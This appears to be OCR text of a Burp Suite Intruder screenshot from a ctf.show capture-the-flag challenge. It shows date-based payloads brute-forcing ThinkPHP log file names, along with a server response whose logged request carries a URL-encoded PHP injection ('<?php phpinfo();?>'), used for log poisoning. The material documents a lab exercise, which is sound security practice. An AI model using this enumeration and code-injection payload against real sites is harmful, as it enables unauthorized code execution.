 攻击 保存 列 2. Intruder attack of http://a8ebd5f0-c70b-4d22-bbcd-fd36ce86a016.challenge.ctf.show - Tempora
结果 位置 payload 资源池 选项
过滤: 显示所有项目
请求 payload 状态 错误 超时 长度 注释
0 200 2074964
114 21_04_15 200 1221
1 20_12_23 200 700
2 20_12_24 200 700
3 20_12_25 200 700
4 20_12_26 200 700
5 21_12_27 200 700
6 21_12_28 200 700
7 21_12_29 200 700
8 21_12_30 200 700
9 21_12_31 200 700
10 21_01_01 200 700
11 21_01_02 200 700
12 21_01_03 200 700
Request Response
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Fri, 22 Dec 2023 04:50:55 GMT
4 Content-Type : application/octet-stream
5 Content-Length : 973
6 Connection : close
7 Accept-Ranges : bytes
8 Etag : "6077e6a7-3cd"
9 Last-Modified : Thu, 15 Apr 2021 07:09:27 GMT
10
11 [ 2021-04-15T14:49:32+08:00 ] 127.0.0.1 /index.php?showctf=%3C?php%20phpinfo();?%3E
12 INFO: [ app_init ] --START--
13 INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000039s ]
Search... 0匹配
已完成